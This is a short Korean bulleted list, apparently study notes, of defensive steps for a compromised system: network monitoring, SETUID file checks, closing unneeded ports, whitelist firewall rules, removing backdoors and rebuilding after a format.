- 네트워크 모니터링 필수
- SETUID 파일 검사( 추가, 변경된 것이 없는지 확인)
- 불필요한 포트가 열려있지는 않 은지 확인
- 방화벽 인 바운드 정책 설정(화이트 리스트)
- 백 도어 프로그램 삭제
- 재구축 (백도어는 공격자만 아는 Hole 이 존재하기 때문에 포맷 후 재구축 밖에 없음)

